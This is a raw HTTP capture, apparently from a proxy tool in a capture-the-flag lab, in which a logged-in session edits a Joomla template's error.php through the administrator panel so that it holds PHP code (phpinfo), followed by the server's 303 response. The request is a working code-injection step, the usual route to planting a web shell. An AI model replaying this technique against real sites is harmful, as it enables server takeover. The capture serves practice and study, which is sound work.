 Send Cancel < > Follow redirection Target: http://awd19-b22.aqla
Request
Raw Params Headers Hex
POST
/administrator/index.php?option=com_templates&view=template&id=506&file=L2Vycm9yLnBocA
HTTP/1.1
Host: awd19-b22.aqlab.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 151
Origin: http://awd19-b22.aqlab.cn
Connection: close
Referer: http://awd19-b22.aqlab.cn/administrator/index.php?option=com_templates
Cookie: security_session_verify=0a06c1f5c5993f7850db3fa2816d761a;
f0d209dc752a131ec4299bbdeb48cd05=69fbftjhe1i31ev5gjt11jq890;
security_background_key=626b27c138260ec357c426ef9e0ca86e;
29901d51fe03eecf7e22c6a3b4e57dd9=db0mv5dv01ff3it05ejj7pdbb5
Upgrade-Insecure-Requests: 1
jform%5Bsource%5D=<?php phpinfo()
?>&task=template.save&ebc4fca37460ca245dd8ce14ce1e2219=1&jform%5Bextension_id%5D=506&jfo
rm%5Bfilename%5D=%2Ferror.php
Response
Raw Headers Hex
HTTP/1.1 303 See other
Server: openresty
Date: Thu, 03 Dec 2020 07:45:16 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.4.16
Location: /administrator/index.php?option=com_templates&view=template&id=506&file=aG9tZQ==
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Thu, 03 Dec 2020 07:45:16 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache